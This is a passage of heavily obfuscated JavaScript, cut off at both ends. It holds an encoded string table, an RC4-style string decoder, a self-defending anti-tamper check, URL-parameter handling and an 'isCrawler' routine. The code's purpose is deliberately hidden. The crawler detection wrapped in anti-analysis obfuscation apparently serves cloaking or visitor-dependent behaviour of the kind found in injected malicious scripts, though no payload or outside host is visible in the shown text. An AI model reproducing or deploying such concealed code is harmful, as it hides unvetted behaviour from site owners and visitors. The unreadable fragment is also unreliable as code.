V','ucVdMcWL','zebnW4hcQa','gSoUkhKG','WOtdJhhcH3S','W6xdPIO8xq','WQNdG8oWW4Tq','W7PpW4XeW7u','FCkAmmkyWOy','W4xdSCoyWRaSW5nVFG','wCo+WPFdIbu','W5XfW4XmW4y','W5zOW4GtcW','h8oqeGtdOW','k2CFqW8','WPnKE0hcUq','r8k/WQhdHSoE','W4fyxdCL','zHBdRtWB','W6/cNmkiW7a','jx8PBd8','W5lcV8kSW7SV','W7X/W6VdPGS','ocDvW45z','kYTJW7P0','WR3cGSo/WRCf','fmobWRK/vG','W4NdG2JdHeW','u1RdPmk1DW','W5JdO8ketCkQ','AftcQSofFG','WO5dntxcLa','W6dcLmkEW7yp','qCkKwmkhWQu','W4GAsMPH','h8o4p8oRza','W5mXW5BcV0G','qmoHWPJdScq','xWWTW5xcGa','hgD6W44H','W6VcISkdW6Gs','WPZdGhtcQq0','BI/dQsBcPG','pfDvBmo4','WQvqqwxdVa','gCoEWQtcMYKcWRJdQLpcM18Kba','WOtdMcKhfa','W7ddRdhdQ8kA','WOdcRIuNka','tb8ksmkO','i13dGmkwtG','odnLW65l','gCorpL8f','WQfNFMlcIa','W4isW6pcMu4','t1j2a8oo','A1FdRCk0wa','tSouzZne','e8oZb8olqq','WRbKDx/cNG','dmofnvWf','WOKjkSoqW4K','ECoqWPdcJW','WPyTqCo7lW','WR9hr2pcOG','WQhdOIemoG','r8opuc9L','ASkZl8kRWQS','W6BdUWtdP8k6','uI/cOa','jI1B','DSohrSk5W6G','ENXdpSo3','zmk5wCkbWQy','fCo8W7VcNCkCW7flnCoTW44HhWi','c2jED8oi','i2RdSmkCwG','W6ZdHuVdQhG','Ba8sW7BcUq','W6ana8owkW','W7aTWOldJSkt','jCoYcwmh','zMfsamoU','h8oaWR8Iuq','uCk5W48ciG','DH8/FCoZ','kmkRWRxdTSoF','sSkfW77dJG','tSotAcLE','qmo6WPNdSxG','mbvlD8ow','AvRdVCkOsa','p3LruH4','W61mWOekWRO','qtNdSICZ','WRddHmo4W4rs','EthdJt8u','t8oPzmk+W5m','W43cRmkNs8k3','jsypsSoG','WOpcRmo6WPu5','vHJdGCon','WRldJmorW5nu','ogr6W5my','W6PzqN7dSG','W7f9W6HzW4y','WP9BDvpcIG','bNewBb4','W7WeW4XaW6q','kdDOW4aQ','ku9nW7Sv','zmkoW40Eba','W68Biqqn','W70LWOFdRq','nmoJW50','WOpcPSoAWPu','W4RdK2RdU3i','W7/cK8keW64e','w2DlkSo2','WRtdJSoxW4T4','W7jtqHy6','v8o3WOBdPG','dg/dU8kmuW','W6RcLmkz','p2j8W5u2','gSk7WPnxWRm','W5q7W6JcKG','WO0ra8oEW50','vIVdOCozWP8','cmouW5hdKHK','BL/dUSkOva','E8ogWPNdOaO','hCorl28K','ySkOWOtdJSod','h1HdaCo1','W4hdQGJdQCkR','cgSCsG4','B8koW50HlW','kGrcW7jb','WOxcPSozWO0Q','BCk+W5eUlW','bH0vDmoe','eGaYA8oB','W7ddKq3dK8kS','mwiOWRy','r2RcISkbyq','o03cRvPJWQaxnCo1W7ddUb4','fSo6WO07BW','kCoOW4NdKG','pMaNrHO','WO7dGCoY','qeyaBq','rSkeW5/dH0e','lmkwW4i','oJBdLJOMW4yU','WOpcUSozWOq','WR/dV3/cUJ8','vSkHWQ3dG8oz','hCoQmSoLuq','BCo5BCkdW6C','sSkmw8kwWQe','kCoIW6NdKGK','W4NcRmkGwmkR','kevTW5yD','WO7dGCo2W4XP','lmoKj8oeta','WPhdIwdcGNS','W5WQfSoJeG','yH/dRSoOWPe','WOJdG8oFW4nZ','jLJdNSkmtq','kmkTWOVdMCoM','sSoGWP/dTW','lmoPW4NdPde','WP/cIGi5na','Chv3W791','tCktr8k0WPG','omouW67dLce','kh3dHmk4Aq','dSozhSoU','Ax1sW77cTG','W5GkWOldImkR','gK7dMCkHAa','mSkUsG7dJa','qaVdLCoEWRy','y8k7W57dR1S','c8oKWP8gCW','nmoIW5tcHLe','uCotA8k0W7W','WQuRcCoJW7e','W4GRWOBdTmkU','kantW5vC','suxdHCkxDG','hNldT8kA','WPLDt2FcKa','W68/a8o3lW','WPBdNwBcIIS','DCkTW7Omja','W4hdNcVdRhi','rCkgw8kcWRO','lf1J','BMXrW6BcOW','AvddLSkO','tCo9WOldSsu','B8odtcTY','WPGpdCojW4W','rSkVWQBdImoy','FSkHwSksWO8','DYeLw8kj','n8okamo7Fq','p0FdI8kOtW','W7hcNmkGW40R','W4JdRGH2','vSoaxmo9ea','cmopba','EH3dQGCX','lmkpWPzsWQ0','A37dRCkRsG','W4hcGCkKW6yK','m8kLWPpcHG','u3VdVSo0xa','W4i4W5lcOaS','W5VcO8keW7ep','imo4WReaqG','ecX3W5Ph','FmkoW5/dT8oA','tbtdHmoyWPe','sJmGW4/cMW','vSk7W4Osnq','f8kVW68momkOW74','bmkrWR1YWO8'];_0xaefd=function(){return _0x52df4c;};return _0xaefd();}function _0x5d66(_0x3a3a28,_0x451c0d){var _0x130eb8=_0xaefd();return _0x5d66=function(_0x43fdf1,_0x5dac28){_0x43fdf1=_0x43fdf1-(-0x33d*-0x5+-0x2451+0x1498);var _0x368288=_0x130eb8[_0x43fdf1];if(_0x5d66['QUvRXz']===undefined){var _0x13e2ff=function(_0xd11dbc){var _0x30dbc0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x576b3a='',_0x51a9d9='',_0x4340df=_0x576b3a+_0x13e2ff;for(var _0x1896cd=0x131*0x4+0x26a+-0x1*0x72e,_0x156f28,_0x1cfcf0,_0x1ff537=0x5*0x62c+-0x1e1d+-0xbf;_0x1cfcf0=_0xd11dbc['charAt'](_0x1ff537++);~_0x1cfcf0&&(_0x156f28=_0x1896cd%(-0xd9a+0x89a*0x1+0xd6*0x6)?_0x156f28*(-0xeb9+0x9*0x2e1+-0xaf0)+_0x1cfcf0:_0x1cfcf0,_0x1896cd++%(0xd9a*-0x2+0x1ec+0x194c))?_0x576b3a+=_0x4340df['charCodeAt'](_0x1ff537+(-0x8dd+0x1*0x12ff+-0xa18))-(-0x13*0xd3+-0x23*-0x3f+0x716)!==-0x2345*-0x1+0x2d+-0x2372?String['fromCharCode'](-0x633+0x2642+-0x1f10&_0x156f28>>(-(0xcd*0x1a+0x2513+-0x39e3)*_0x1896cd&0x5*-0x311+-0xafc+0x1a57)):_0x1896cd:-0x1495+0x25c2+-0x112d){_0x1cfcf0=_0x30dbc0['indexOf'](_0x1cfcf0);}for(var _0x2d04a0=0x26b3*-0x1+-0x10cb+0x377e,_0x37d8d7=_0x576b3a['length'];_0x2d04a0<_0x37d8d7;_0x2d04a0++){_0x51a9d9+='%'+('00'+_0x576b3a['charCodeAt'](_0x2d04a0)['toString'](-0xe25+-0x5bb+0x13f0))['slice'](-(-0x1*0x15b9+0x2329+-0x6b7*0x2));}return decodeURIComponent(_0x51a9d9);};var _0x5ba9df=function(_0xae096e,_0x42daa1){var _0xe47f52=[],_0x14b522=-0x1*0x10c9+0x5*0x3a9+-0x184,_0xb390cf,_0x599b8f='';_0xae096e=_0x13e2ff(_0xae096e);var _0x15ba8d;for(_0x15ba8d=0x15b3+0x9ff+-0x2*0xfd9;_0x15ba8d<0x2410+0xfb*0x16+0xb*-0x526;_0x15ba8d++){_0xe47f52[_0x15ba8d]=_0x15ba8d;}for(_0x15ba8d=0x8*-0xf1+0x1ddb+-0x1653*0x1;_0x15ba8d<-0x21cc+-0x2*-0x184+-0xfe2*-0x2;_0x15ba8d++){_0x14b522=(_0x14b522+_0xe47f52[_0x15ba8d]+_0x42daa1['charCodeAt'](_0x15ba8d%_0x42daa1['length']))%(-0x265a+0x1*-0x3c7+0xb5*0x3d),_0xb390cf=_0xe47f52[_0x15ba8d],_0xe47f52[_0x15ba8d]=_0xe47f52[_0x14b522],_0xe47f52[_0x14b522]=_0xb390cf;}_0x15ba8d=0x45*-0x1+0x1a0c+0x19c7*-0x1,_0x14b522=-0xf46+0x52a+0xa1c;for(var _0x54e7fe=0x19a1+-0x21a0+0x7ff;_0x54e7fe<_0xae096e['length'];_0x54e7fe++){_0x15ba8d=(_0x15ba8d+(-0x216*0xb+-0x328+-0x1a1b*-0x1))%(0x131c+0x129+-0x1345),_0x14b522=(_0x14b522+_0xe47f52[_0x15ba8d])%(0x1867+-0x598+-0x11cf),_0xb390cf=_0xe47f52[_0x15ba8d],_0xe47f52[_0x15ba8d]=_0xe47f52[_0x14b522],_0xe47f52[_0x14b522]=_0xb390cf,_0x599b8f+=String['fromCharCode'](_0xae096e['charCodeAt'](_0x54e7fe)^_0xe47f52[(_0xe47f52[_0x15ba8d]+_0xe47f52[_0x14b522])%(-0x13*-0x5a+-0x19a9*-0x1+-0x1f57)]);}return _0x599b8f;};_0x5d66['gCiSjz']=_0x5ba9df,_0x3a3a28=arguments,_0x5d66['QUvRXz']=!![];}var _0x5c813b=_0x130eb8[-0xcb9*0x3+0x5d*0x47+0xc60],_0x4a749a=_0x43fdf1+_0x5c813b,_0x98c839=_0x3a3a28[_0x4a749a];if(!_0x98c839){if(_0x5d66['xXltWs']===undefined){var _0x114acf=function(_0x176d3e){this['EGPDkM']=_0x176d3e,this['SZCuZs']=[-0x1b4e+0x1c49+-0xfa,0x1*0xe4b+-0x16*0x16f+0x373*0x5,-0x80c+-0x1*-0x204a+-0x6b*0x3a],this['kPiQZl']=function(){return'newState';},this['yhwaZv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ubqqBH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x114acf['prototype']['VlQcYj']=function(){var _0x27c588=new RegExp(this['yhwaZv']+this['ubqqBH']),_0x378ddd=_0x27c588['test'](this['kPiQZl']['toString']())?--this['SZCuZs'][0x1447+0x26b7+-0x3afd]:--this['SZCuZs'][0xb*-0x265+-0x127c+0x2cd3];return this['WEWvBN'](_0x378ddd);},_0x114acf['prototype']['WEWvBN']=function(_0xdc0a3a){if(!Boolean(~_0xdc0a3a))return _0xdc0a3a;return this['xIloMv'](this['EGPDkM']);},_0x114acf['prototype']['xIloMv']=function(_0x411265){for(var _0x51abb8=-0x1*0x146a+0xa*-0x18a+0x23ce,_0x521269=this['SZCuZs']['length'];_0x51abb8<_0x521269;_0x51abb8++){this['SZCuZs']['push'](Math['round'](Math['random']())),_0x521269=this['SZCuZs']['length'];}return _0x411265(this['SZCuZs'][-0x26c+0x16ce+-0x1462]);},new _0x114acf(_0x5d66)['VlQcYj'](),_0x5d66['xXltWs']=!![];}_0x368288=_0x5d66['gCiSjz'](_0x368288,_0x5dac28),_0x3a3a28[_0x4a749a]=_0x368288;}else _0x368288=_0x98c839;return _0x368288;},_0x5d66(_0x3a3a28,_0x451c0d);}function _0x2636b1(_0xa02ee8,_0x28a7b5,_0x55a355,_0x401d38,_0x3d970e){return _0x5d66(_0x55a355- -0x1ac,_0x3d970e);}switch(Fastly){case _0x568d22(0x16c,'DYoL',0x102,0x25d,0x9c):pParam=_0x568d22(0x24a,'&IKf',0x1a9,0x62,0x137);break;case _0x4a20af(0x1e4,'UJNk',0x26e,0x36c,0x31c):pParam='ed';break;case _0xccb80a(-0x93,'1[nU',0x1b9,0x75,-0xb9):pParam=_0xccb80a(0x64,'UJNk',-0x1bf,-0xdd,-0xa2);break;case _0x4a20af(0x30f,'f96w',0x3e7,0x495,0x41a):pParam=_0x568d22(0x420,'EcE*',0x2cd,0x27d,0x32d);break;case _0x38c959(-0x48,-0x12b,-0x23a,'Bb4i',-0x172):pParam=_0x38c959(0x17d,0x6c,-0x2a,'v!Fr',0x101);break;default:pParam=_0x4a20af(0x573,'nsLQ',0x509,0x480,0x3f0);break;}var idParam=urlParams[_0x568d22(-0x8e,'&IKf',0xb1,0x8,-0xdc)](_0x38c959(-0x99,-0xa7,-0x187,'$!hC',-0x143));function _0x4a20af(_0x594b70,_0x1520f9,_0x41610e,_0x9c0e58,_0x434bc3){return _0x5d66(_0x9c0e58-0x230,_0x1520f9);}function isCrawler(){function _0x4f6c9c(_0x2bf2f8,_0x38d5a7,_0x2a7c8c,_0x46ec6f,_0x233201){return _0x38c959(_0x2bf2f8-0x21,_0x38d5a7-0xd4,_0x2a7c8c-0x7f,_0x38d5a7,_0x2a7c8c- -0x3);}var _0x24078a={'LhSsI':function(_0x30454a,_0x5be376){return _0x30454a===_0x5be376;},'RvNtG':_0x34e389(0x1e6,'&IKf',0x21f,0x1b9,0xda),'SaBkd':_0x5f2bee('v!Fr',0xae,0x6d,0x32,0x1ae),'IAhLc':_0x4f6c9c(-0x17,'G]AF',0x36,-0xba,0xd),'UtejY':_0x4eb61a(-0x297,'1[nU',0x82,-0xd,-0x125),'PpuuC':_0x271ed5(0x720,0x70a,'TNJb',0x762,0x5e0),'oeqFV':_0x5f2bee('dXPJ',0x2d2,0x123,0x243,0x1fe)+_0x4eb61a(-0x7f,'3g(r',-0x162,-0x197,-0x15a)+_0x4f6c9c(-0x91,'nsLQ',0x10f,0xca,0x1a9)+')','QKzPf':_0x4f6c9c(-0x63,'h7GN',-0x15a,-0x1aa,-0x167)+_0x4f6c9c(-0xf5,'N0gw',-0x20a,-0x2a2,-0x37e)+_0x5f2bee('W1U0',0x405,0x201,0x2b3,0x27f)+_0x34e389(0xe3,']9r6',0x217,0x15a,0x80)+_0x34e389(0x1b9,'$!hC',0x40e,0x2f3,0x1fe)+_0x271ed5(0x809,0x644,'qElD',0x783,0x7d0)+_0x34e389(0x1c9,'Yz*R',0x3a4,0x27a,0x34d),'faWbH':function(_0x4daca1,_0x185712){return _0x4daca1(_0x185712);},'OOgyF':_0x271ed5(0x6f6,0x699,'LkDn',0x624,0x644),'CBaLv':function(_0x13bc72,_0x438247){return _0x13bc72+_0x438247;},'qdsBJ':_0x5f2bee('v!Fr',0x24e,0x204,0x11f,0xf8),'DoEIO':_0x5f2bee('B8R5',0x241,0x199,0x1e0,0x214),'BgVLB':function(_0x57bef6,_0x2b60b5){return _0x57bef6(_0x2b60b5);},'rYkot':function(_0x5afd7a){return _0x5afd7a();},'tjYzn':function(_0x28995d,_0x189a80){return _0x28995d!==_0x189a80;},'BsffR':_0x271ed5(0x710,0x74f,'N0gw',0x6b9,0x521),'qzlLB':function(_0x463e7a,_0xf10021){return _0x463e7a===_0xf10021;},'Esbdr':_0x271ed5(0x7ce,0x633,'wUV6',0x797,0x7df),'kzrEM':_0x4eb61a(-0x14f,'&B89',-0x1de,0x114,-0x6c)+_0x271ed5(0x751,0x617,'Yz*R',0x68c,0x6e6)+'+$','VwhVM':function(_0x552b5a,_0x1a0772){return _0x552b5a(_0x1a0772);},'Qpeox':function(_0x28543d,_0x3ac22d){return _0x28543d+_0x3ac22d;},'MRfjc':_0x4eb61a(-0x2cc,'3g(r',-0x100,-0x1be,-0x1d3)+_0x4eb61a(-0x98,'f96w',0x7f,0x24,0x42)+_0x5f2bee('Yz*R',0x37c,0x20d,0xa7,0x21e)+_0x271ed5(0x71a,0x701,'b@zs',0x778,0x68b),'VnAAV':_0x4f6c9c(0x127,'G]AF',0x12,-0x97,0x15b)+_0x271ed5(0x70f,0x44f,'Gb4n',0x5cb,0x5e5)+_0x271ed5(0x465,0x5c9,'LkDn',0x5d1,0x6ce)+_0x5f2bee('AEUu',0x75,-0x28,0x3,0x172)+_0x4eb61a(-0x85,'wUV6',-0x111,-0xe0,-0x7)+_0x271ed5(0x62a,0x6d6,'gu3j',0x67e,0x6a9)+'\x20)','CtNZw':_0x5f2bee('B8R5',0x3ee,0x2c5,0x3b9,0x2b9),'jLlak':_0x4eb61a(-0x25,'1[nU',-0x1c4,0x96,-0xa1),'CZXoB':_0x4f6c9c(-0xfd,'G]AF',-0x1c0,-0x209,-0x68),'QFiKN':_0x4f6c9c(-0xa9,'UJNk',-0x1b6,-0x333,-0x188)+_0x4f6c9c(0xaf,'OeHp',0x116,-0x43,0x198)+'3','dXRZL':_0x4eb61a(0x84,'b@zs',0x15a,-0x13d,-0x36)+_0x4f6c9c(-0x103,'N0gw',0x2c,0x2,0xde)+_0x34e389(0x6c,'nsLQ',0x295,0x211,0x2f3),'FMsqz':_0x4eb61a(-0x154,'oQDu',-0x2db,-0x2bf,-0x1a4),'HjpYg':_0x4eb61a(-0x15,'h7GN',0x50,-0xfc,-0xd6),'yZYOT':_0x4eb61a(-0x1aa,'nsLQ',-0xc2,0x64,-0xb2),'ycwJe':_0x5f2bee('DYoL',-0x6d,-0x16f,0x4c,-0x40),'PivzZ':function(_0x83478a){return _0x83478a();},'dvXgM':_0x34e389(0x111,'SUz&',0x14f,0x1d1,0x182),'KZYlb':_0x4eb61a(-0x334,'B8R5',-0x1ce,-0x172,-0x1e5),'cqnjs':function(_0x156320,_0x46937b){return _0x156320+_0x46937b;},'ZRJqn':_0x4f6c9c(0x34,'ycV&',-0x10d,-0x210,-0x1c3),'ARFvP':_0x5f2bee('xq(#',0x104,0x1e3,0x1b6,0x1d4),'AgnwD':_0x271ed5(0x687,0x821,'oYMR',0x760,0x867),'tjxXh':_0x4eb61a(-0x1a2,'1[nU',-0x1e,-0x25,-0xdd),'RvjzZ':function(_0x3dcce9,_0x323a2c){return _0x3dcce9===_0x323a2c;},'tzzwq':_0x5f2bee('m&Ri',0xf1,0x53,0xb9,0xac),'gydxZ':function(_0x2b19e3,_0x38c489,_0x53c4a1){return _0x2b19e3(_0x38c489,_0x53c4a1);},'bJuTR':_0x5f2bee('G]AF',0xff,0x121,0x247,0x1cf)+_0x4f6c9c(-0x26,'m&Ri',0xbe,-0x92,0x40),'uNCdP':_0x34e389(0x2d8,'m&Ri',0x141,0x130,0x20e),'sjTtn':_0x271ed5(0x55a,0x551,'3g(r',0x52e,0x59f),'gIFkK':_0x34e389(0x356,'xq(#',0x336,0x27f,0x2b4),'VkzAT':_0x4f6c9c(0x113,'LkDn',0xd3,0x34,0x231),'XHocZ':_0x34e389(0x265,'dXPJ',0x2ef,0x200,0x2e7)+_0x271ed5(0x45d,0x557,'5LtQ',0x5e9,0x756),'gdJry':_0x5f2bee('&B89',-0x6c,0x23c,0x140,0xb8),'rLaQL':_0x271ed5(0x6e8,0x629,'B8R5',0x6f7,0x760),'hHfJb':function(_0x159002,_0x193e6f){return _0x159002(_0x193e6f);},'UsZiU':function(_0x1a2436){return _0x1a2436();},'ncmvZ':function(_0x3e6820,_0x5ac273){return _0x3e6820<_0x5ac273;},'fJMCT':_0x4f6c9c(-0x2b5,'qElD',-0x19d,-0x323,-0x287)+_0x34e389(0x3c2,'LkDn',0x332,0x34a,0x40a)+'5','Ipbhq':function(_0x2acb7e,_0x1a34ed){return _0x2acb7e===_0x1a34ed;},'uMcGc':_0x271ed5(0x5e5,0x624,'SUz&',0x5e3,0x72f),'IhIjI':_0x4eb61a(0x153,'DcdB',-0xd,-0x30,-0x25),'Gnbab':function(_0x3b7d77,_0x11b001){return _0x3b7d77!==_0x11b001;},'UlXYX':_0x271ed5(0x7ba,0x6e8,'8tOO',0x779,0x883),'ZrEWm':_0x34e389(0x306,'W1U0',0x2c2,0x2d6,0x32d),'YDMrV':function(_0x262b17,_0x3b1bbc){return _0x262b17!==_0x3b1bbc;},'bpMPE':_0x4eb61a(-0x1f5,'v!Fr',-0x16b,-0x17c,-0x1ef),'zDUjC':_0x4f6c9c(-0x180,'B8R5',-0x2,0xef,-0x107)+_0x4f6c9c(-0x293,'qElD',-0x11c,-0x14a,-0x9d)+_0x5f2bee('BzQF',0x326,0x19a,0x1f4,0x187)+_0x4f6c9c(0x22d,'&IKf',0xeb,0x4a,0x234)+_0x4eb61a(-0xff,'EcE*',0x3f,-0x194,0x15)+'ok','UNfQc':_0x4eb61a(-0x2fb,'UJNk',-0x1d5,-0x240,-0x1e3),'Tuawi':_0x5f2bee('FgjW',0x2cf,0x1fd,0x284,0x203),'KqUhL':_0x4eb61a(0x25,'Yz*R',0x10,-0x14e,-0x144),'vlTqO':_0x5f2bee('dXPJ',0x156,-0x1c5,-0x1c0,-0x49)+'n','FRvUH':_0x5f2bee('5LtQ',0xf0,-0x1fb,-0x1d,-0x72),'yztHM':function(_0x1a4e7f,_0x55d88a){return _0x1a4e7f===_0x55d88a;},'VAbpe':_0x271ed5(0x3fc,0x43a,'&IKf',0x492,0x328),'LZzUd':function(_0x1027cc,_0x3fb4fe){return _0x1027cc(_0x3fb4fe);},'oXycm':function(_0x57160e,_0x635cf0){return _0x57160e+_0x635cf0;},'xVXdv':function(_0x3ea321,_0x479915){return _0x3ea321+_0x479915;},'PPgid':function(_0x57b921){return _0x57b921();},'pEHGS':function(_0x1f5747,_0xb28fec){return _0x1f5747!==_0xb28fec;},'MpErZ':_0x4eb61a(-0xdb,'xq(#',-0x13d,-0x24a,-0x253),'jyqGw':_0x5f2bee('!rJV',-0x193,-0x1f9,0xf,-0x7c),'dGCRW':function(_0xde6299,_0x1e8704){return _0xde6299<_0x1e8704;},'wIRCM':_0x4eb61a(-0xd7,'Yz*R',0x1f,0x38,-0xa),'YmeBk':_0x271ed5(0x62d,0x72f,'gu3j',0x79b,0x8e4),'vgdpm':_0x271ed5(0x3dc,0x478,'dXPJ',0x50c,0x52e)+_0x34e389(0x3be,'$!hC',0x37f,0x2d9,0x482)+'1','BjJcA':function(_0x46e10a,_0xf365ee){return _0x46e10a!==_0xf365ee;},'zWTVW':_0x34e389(-0x31,'f!zu',-0x72,0x87,-0x9a),'gOIfn':_0x5f2bee('!5ya',0xa1,0x1b4,0x1e8,0x92)+'e','JAVVN':_0x34e389(0x261,'Yz*R',0x336,0x1b7,0x19),'hDJiw':_0x4eb61a(0x28,'B8R5',-0x12,-0x96,0xc3)+'ot','BzxMP':_0x271ed5(0x640,0x559,'dXPJ',0x543,0x492),'dEvDJ':_0x271ed5(0x562,0x58e,'UJNk',0x646,0x622)+_0x271ed5(0x6aa,0x53b,'DYoL',0x69c,0x670)+'r','nhOmY':_0x4f6c9c(0xff,'DYoL',-0x74,-0x207,0xc0)+_0x4f6c9c(-0xc8,'nsLQ',-0x11,-0x112,-0xa2)+'t','RVkCL':_0x4eb61a(-0x75,'TNJb',-0x194,-0x3a6,-0x20a),'AtkZe':_0x271ed5(0x56e,0x692,'nsLQ',0x64e,0x4a6),'jRKzO':_0x271ed5(0x37d,0x387,'v!Fr',0x49e,0x453)+'er','ydpmN':_0x5f2bee('Gb4n',0x1a4,0x2af,0x2bb,0x1e7)+'r','DKEGG':_0x5f2bee('UJNk',0x294,0x44,0x12b,0x13d),'kPShZ':_0x4eb61a(-0x18c,'!rJV',0x16f,-0x43,-0xf)};function _0x271ed5(_0x2ae101,_0x2ea5c4,_0x1be7be,_0x281c07,_0x538e68){return _0x568d22(_0x2ae101-0xf3,_0x1be7be,_0x281c07-0x3c6,_0x281c07-0x6e,_0x538e68-0x19d);}var _0x45e133=(function(){function _0x574bcf(_0x52b601,_0x8de140,_0x2c6629,_0x39e154,_0x3cd371){return _0x34e389(_0x52b601-0x169,_0x8de140,_0x2c6629-0x14e,_0x2c6629- -0x172,_0x3cd371-0x74);}function _0x8fdc5(_0x26de1b,_0x441ce0,_0x1c34a8,_0xee1103,_0x3a8114){return _0x34e389(_0x26de1b-0x16a,_0xee1103,_0x1c34a8-0x9a,_0x3a8114- -0x37,_0x3a8114-0x169);}var _0x404fc9={'oelhz':_0x24078a[_0x8fdc5(0xbc,0x28,0x2b9,'dXPJ',0x12e)],'KWTeM':_0x24078a[_0x263383('nsLQ',-0x26,0x107,-0x7d,-0x21)],'eYTrZ':function(_0x225c0c,_0xf54e7b){function _0x24344c(_0x313c91,_0x3424c6,_0x550a15,_0x19118d,_0x1d1596){return _0x263383(_0x550a15,_0x3424c6-0x59,_0x313c91- -0x142,_0x19118d-0xe1,_0x1d1596-0x1c2);}return _0x24078a[_0x24344c(0x9f,0x50,'nsLQ',0x5a,-0x14)](_0x225c0c,_0xf54e7b);},'yajMy':_0x24078a[_0x574bcf(-0x148,'$!hC',-0x156,0xa,-0x262)],'WqAGh':function(_0x1cfac6,_0x312143){function _0x549c50(_0x378069,_0x3818fe,_0x3dac79,_0x5ca5cf,_0x529b05){return _0x574bcf(_0x378069-0x15f,_0x378069,_0x529b05-0x30b,_0x5ca5cf-0x6a,_0x529b05-0x5);}return _0x24078a[_0x549c50('xq(#',0x355,0x29e,0x213,0x31d)](_0x1cfac6,_0x312143);},'gSluG':_0x24078a[_0x263383('1[nU',0x3ba,0x376,0x400,0x4aa)],'REkCx':_0x24078a[_0x263383('wUV6',0x18c,0x1ac,0x256,0x41)],'XSBGu':function(_0x3e5383,_0x50f847){function _0x374c10(_0x3586fd,_0x157c46,_0x124f91,_0xe64cfa,_0x105ed7){return _0x263383(_0x157c46,_0x157c46-0x12f,_0xe64cfa-0x92,_0xe64cfa-0x1a7,_0x105ed7-0x37);}return _0x24078a[_0x374c10(0x44f,'1[nU',0x493,0x360,0x4bc)](_0x3e5383,_0x50f847);},'gUWfQ':function(_0xb453d6){function _0xffe98b(_0x58ad2b,_0x660e95,_0x225a6f,_0x35d4cd,_0x51cd66){return _0x8fdc5(_0x58ad2b-0x113,_0x660e95-0xd7,_0x225a6f-0x12c,_0x51cd66,_0x660e95-0x282);}return _0x24078a[_0xffe98b(0x66d,0x549,0x631,0x4da,'1[nU')](_0xb453d6);}};function _0x1f5b88(_0x21615e,_0x1e2a41,_0x59e99c,_0x588f2d,_0x379523){return _0x271ed5(_0x21615e-0x1c3,_0x1e2a41-0x3b,_0x588f2d,_0x59e99c- -0xd4,_0x379523-0x19f);}function _0x263383(_0x3d482d,_0x29a17d,_0x46e25a,_0x2e48bb,_0x1518c6){return _0x271ed5(_0x3d482d-0x112,_0x29a17d-0xa0,_0x3d482d,_0x46e25a- -0x35c,_0x1518c6-0x17f);}function _0x554e53(_0x5f4640,_0x20772d,_0x20d478,_0x3b7f1c,_0x272362){return _0x34e389(_0x5f4640-0x1dc,_0x3b7f1c,_0x20d478-0x99,_0x5f4640-0x10a,_0x272362-0x181);}if(_0x24078a[_0x8fdc5(-0x19,0x25c,0x202,'oYMR',0x153)](_0x24078a[_0x263383('oQDu',0x2e6,0x3f8,0x46c,0x300)],_0x24078a[_0x8fdc5(0xde,0x83,-0x2b,'wUV6',0x48)])){var _0x54964b=_0x5b2a03[_0x574bcf(0x1a1,'nsLQ',0xe2,-0x52,0x7b)](_0x6cbe87,arguments);return _0x2dac39=null,_0x54964b;}else{var _0xf118ea=!![];return function(_0x457c5c,_0x11704d){function _0x1fae59(_0x4431d1,_0x5695ec,_0x51bc81,_0x4e39be,_0xf9eb31){return _0x8fdc5(_0x4431d1-0x1d6,_0x5695ec-0x194,_0x51bc81-0x12,_0x5695ec,_0x51bc81-0x303);}function _0x82ac89(_0x48e6fb,_0x32cfbc,_0x210140,_0x4ed222,_0x4edbc9){return _0x263383(_0x48e6fb,_0x32cfbc-0x5f,_0x210140- -0x204,_0x4ed222-0x170,_0x4edbc9-0x1b4);}function _0x4d888d(_0x3d3f10,_0x4bd526,_0x11a474,_0x39f364,_0x4840ef){return _0x263383(_0x39f364,_0x4bd526-0x53,_0x3d3f10- -0x300,_0x39f364-0x147,_0x4840ef-0xff);}var _0xc92654={'TZoHM':function(_0x2d1763,_0x24c0d8){function _0x5674ff(_0x31536b,_0x5d48c7,_0x1990b0,_0x3072c2,_0x336ff7){return _0x5d66(_0x1990b0- -0x203,_0x5d48c7);}return _0x24078a[_0x5674ff(0x228,'FgjW',0x15d,0x2e6,0x237)](_0x2d1763,_0x24c0d8);},'OWEUl':_0x24078a[_0x1fae59(0x4b4,'zNFK',0x389,0x464,0x4c7)],'eGzzh':_0x24078a[_0x3cfada(0x1b8,'f!zu',0x6f,0x1a9,0x116)],'sUpZh':_0x24078a[_0x1fae59(0x5ae,'bTIZ',0x466,0x2d9,0x4aa)]};function _0x3cfada(_0x49f68e,_0x466134,_0x13178d,_0x26d21a,_0x43db78){return _0x1f5b88(_0x49f68e-0x1bb,_0x466134-0x26,_0x26d21a- -0x372,_0x466134,_0x43db78-0x6e);}function _0x1bb957(_0x303013,_0xc24a1a,_0x3764ef,_0xe73274,_0x56ea81){return _0x263383(_0xe73274,_0xc24a1a-0x188,_0xc24a1a- -0x305,_0xe73274-0x159,_0x56ea81-0x1d5);}if(_0x24078a[_0x4d888d(0xec,0x275,0xc6,']9r6',0x1be)](_0x24078a[_0x1fae59(0x2e0,'!rJV',0x3b5,0x539,0x365)],_0x24078a[_0x1fae59(0x4f1,'G]AF',0x54e,0x3b1,0x6f0)])){var _0x4b5af2=new _0x252035(GmLubu[_0x1bb957(0x41,0x40,0xe6,'AEUu',-0x53)]),_0x5729ca=new _0x4a6fa2(GmLubu[_0x4d888d(-0x60,-0x1c9,-0x1f,'B8R5',-0xab)],'i'),_0x2227b0=GmLubu[_0x1fae59(0x316,'h7GN',0x4b9,0x343,0x554)](_0x52fe0e,GmLubu[_0x1bb957(-0x1be,-0x99,-0xb7,'5LtQ',-0x138)]);!_0x4b5af2[_0x1fae59(0x2d2,'f96w',0x300,0x172,0x332)](GmLubu[_0x82ac89('UJNk',-0x134,-0x50,-0x7b,0x17)](_0x2227b0,GmLubu[_0x3cfada(0x4ce,'$!hC',0x247,0x33f,0x1b7)]))||!_0x5729ca[_0x82ac89('OeHp',0x15d,0x1eb,0x20f,0x369)](GmLubu[_0x1fae59(0x5ef,'ycV&',0x4cd,0x5c8,0x457)](_0x2227b0,GmLubu[_0x1fae59(0x48b,'SUz&',0x51b,0x414,0x374)]))?GmLubu[_0x4d888d(-0xe3,-0x1e7,-0x75,'bTIZ',-0xa)](_0x2227b0,'0'):GmLubu[_0x82ac89('W1U0',0xaf,-0xf1,-0x121,-0x166)](_0x2b146e);}else{var 